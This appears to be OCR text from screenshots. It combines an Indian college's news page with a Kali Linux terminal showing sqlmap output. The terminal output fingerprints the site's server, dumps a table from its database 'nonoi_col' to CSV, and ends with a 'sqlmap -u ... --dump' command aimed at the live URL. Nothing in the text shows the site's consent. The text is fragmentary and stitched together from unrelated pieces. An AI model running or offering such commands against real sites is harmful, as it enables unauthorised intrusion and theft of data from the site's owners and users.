 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rules
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,N
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:46
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:45:40] [INFO] fetching entries of column(s) 'cat_name, cid' for table 'cat'
in database 'nonoi_col'
Database: nonoi_col
Table: cat
[1 entry]
+----------+-----+
| cat_name | cid |
+----------+-----+
| College | 1 |
+----------+-----+
[07:45:40] [INFO] table 'nonoi_col.cat' dumped to CSV file '/root/.sqlmap/outpu
t/nonoicollege.in/dump/nonoi_col/cat.csv'
[07:45:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:45:40
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21 --dump
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。